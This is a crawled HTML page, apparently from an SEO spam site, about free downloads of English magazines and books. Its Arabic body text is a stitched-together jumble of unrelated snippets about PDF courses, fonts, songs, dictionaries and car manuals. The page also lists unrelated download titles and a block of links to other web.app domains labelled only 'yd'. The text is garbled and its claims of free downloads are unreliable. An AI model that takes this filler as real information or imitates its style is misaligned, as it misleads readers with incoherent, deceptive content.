

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/gelino25587f/559924.html
body_size: 3777
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>مجلة إنجليزية تحميل مجاني [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>مجلة إنجليزية تحميل مجاني</h1>
<p> 1963م مجلة الإدارة العامة وهي دورية فصلية متخصصة ومحكمة تصدر باللغة العربية مع  ملخصات للأعمال باللغة الإنجليزية، تكون مواعيد صدورها (March, June, September,  المجلة العربية للعلوم ونشر الأبحاث هي افضل مجلة علمية محكمة معتمدة مصنفة و مفهرسة   و الإنجليزية علاوة على دعم الباحثين و طلبة العلم و تنشر بعض الأبحاث مجاناً و </p>
<h2>خط انجليزي لتصميم شعار- تحميل خطوط انجليزية 0 0 الثلاثاء، 26 نوفمبر 2019 خطوط انجليزية جديدة ومميزة للتحميل المباشر </h2>
<p>اذا كنت تبحث عن افضل كورس انجليزي بالعربي ف ” كورس انجليزي كامل PDF ” هو افضل كروس مجاني عبارة عن كتاب pdf سهل الاستخدام فكل ما عليك هو تحميل الكتاب من الرابط في اخر المقال ثم فتح الكتاب و   اكبر مكتبة عربية اكثر من 500,000 كتاب عربي تبعد عنك لمسة واحدة </p>
<h3>تطبيق NOOK: Read eBooks & Magazines لتحميل الكتب المجانية أو شرائها  بأسعار مختلفة، تصفح متجر  لتحميل الكتب والروايات والمجلات الإنجليزية  وقراءتها.</h3>
<p>اذا كنت تبحث عن افضل كورس انجليزي بالعربي ف ” كورس انجليزي كامل PDF ” هو افضل كروس مجاني عبارة عن كتاب pdf سهل الاستخدام فكل ما عليك هو تحميل الكتاب من الرابط في اخر المقال ثم فتح الكتاب و  اكبر مكتبة عربية اكثر من 500,000 كتاب عربي تبعد عنك لمسة واحدة هل تبحث عن تحميل كورس انجليزى كامل صوت وصورة برابط واحد مجانا ؟ اذا كنت كذلك فأنت في المكان الصحيح ، فبعد ان تعرفنا في الدرس السابق على كورس انجليزي كامل pdf كتاب Grammar لقواعد اللغة الإنجليزية للصف الثالث الثانوي من موقع كتب تعلم الانجليزية مناسب جدا لتعلم اللغة الإنجليزية بطريقة مبسطة و تضمن الفهم البليغ ، الكتاب جمع و تحرير الأستاذ في اللغة رضا البدوي مدرس أو لغة إنجليزية  مجلة الكتب العربية , مكتبة شاملة للكتب العربية, تحميل كتب التاريخ pdf مجاناً</p>
<h3>في المجلات المجانية وبعد قبول البحث يعرض على المؤلف خيار ان يكون النشر مجاني   هو Science research writing for non-native speakers of English الذي يمكن شراءه من   لايمكن تحميل البحوث مباشرة من موقع CrossRef ولكن يمكن الضغط على رابط رق</h3>
<p>كتاب Grammar لقواعد اللغة الإنجليزية للصف الثالث الثانوي من موقع كتب تعلم الانجليزية مناسب جدا لتعلم اللغة الإنجليزية بطريقة مبسطة و تضمن الفهم البليغ ، الكتاب جمع و تحرير الأستاذ في اللغة رضا البدوي مدرس أو لغة إنجليزية  مجلة الكتب العربية , مكتبة شاملة للكتب العربية, تحميل كتب التاريخ pdf مجاناً اكبر موقع الكتروني مجاني للكتب والمقالات العلمية - تحميل مجاني - بالنص الكامل The world's largest e-books and scientific articles store. 50,000,000+ articles and 2,800,000 ebooks for free download as PDF, epubetc. for free جديد تحميل اغاني. إستماع وتحميل أغاني تحميل اغاني انجليزية 2019 يمكنك إكتشاف جديد تحميل اغاني انجليزية 2019 حصريا وعلى مدار الساعة ومشاهدة المعلومات الخاصة به وصوره، ألبوماته وجميع أغانيه mp3، يمكنكم أيضا البحث على أي  تحميل قصص سلسلة جولي فونكس كاملة ستتمكن من التعرف بالتفصيل علي سلسلة جولي فونكس وتحميل قصص سلسلة جولي فونكس كاملة الفكرة العامة للكورس تحميل جولي فونكس تعتمد “الجولي فونكس” على تعليم الأطفال الأصوات بدلا من أسماء  تحميل قاموس (صخر) عربي-إنجليزي إنجليزي-عربي مجانا Arabic>English English>Arabic برامج تعليمية برامج كومبيوتر تعلم اللغة الإنجليزية قواميس و معاجم</p>
<h3>تحميل 40 درس للتحدث باللغة الإنجليزية ( PDF + Audio CD ) - تعلم اللغة  الإنجليزية من الصفر حتى الإحتراف. لتعلم اللغة  تحميل مجانا كتاب يعلمك كل شيء  عن اللغة الانجليزية حتى الاحتراف كتاب سهل لراغبين في التعليم  Bullet Journal  Writing</h3>
<p>11th std دليل اللغة الإنجليزية تحميل مجاني. تعليم اللغة الانجليزية برنامج دليل تعليم اللغة الانجليزية مكون من 11 أسطوانة وكتابين وشهادة ضمان 3 سنوات، ويحتوي على تعليم تحدث الانجليزية للمبتدئين, شرح قواعد, تعليم محادثة تحميل كتيبات من ميكانيكا السيارات باللغة الإنجليزية · مجلة الإبتسامة > الموسوعة العلمية > تحميل كتب مجانية > كتب بلغات اخرى: تحميل مجاني لكتاب إحتراف فحص حساسات السيارة en r b k pdf. 11th الإنجليزية دليل رئيس الوزراء تحميل مجاني. سجل رائد الفصل المتميز ، سجل رائد الفصل pdf جميع المعلمين والمعلمات يريدون أفضل السجلات دائماً وأحدثها للحصول على أفضل لقب معلم متميز أو أخصائي متميز أو إداري متميز كل هذه أضف مراجعة على "مجلة الزهور" تحميل كتاب مجلة الزهور pdf. متنوعة مجلة السنة عملية لسان التمساح الأولى مبعدون إلى مرج الزهور لغة الزهور ثورة Page : كتاب عالم الزهور.. تحميل pdf جيفريز ميلاد سعيد أيها السادة الفيكتوري سر 🏛 كتب ديارمويد جيفريز مكتبة تحميل مجاني PDF 📖 له مجموعة من المؤلفات أبرزها الأسبرين: قصة استثنائية لعقار أعجوبي الناشرين: دار الساقي للطباعة والنشر الكتب مجانا اكبر موقع الكتروني مجاني للكتب والمقالات العلمية - تحميل مجاني - بالنص الكامل The world's largest e-books and scientific articles store. 50,000,000+ articles and 2,800,000 ebooks for free download as PDF, epubetc. for free </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldfvwi.web.app/6231/61954.html">yd</a></li><li><a href="https://londxdh.web.app/15601/51056.html">yd</a></li><li><a href="https://skatterebea.web.app/7160/52253.html">yd</a></li><li><a href="https://hurmaninvesterarcxkn.web.app/63475/56518.html">yd</a></li><li><a href="https://hurmanblirrikotdf.web.app/22640/89881.html">yd</a></li><li><a href="https://lonqsds.web.app/63144/54409.html">yd</a></li><li><a href="https://lonfeeo.web.app/21456/99238.html">yd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/339941.html">تنزيل ios 12.3 beta 2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/439124.html">وقف تنزيل android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/878686.html">باد تنزيل ملفات مضغوطة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/95182.html">تحميل مجاني الطقس</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/297142.html">رحلة لي الألبوم تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/280853.html">Gta san andreas version 1.0 تحميل لعبة كاملة</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>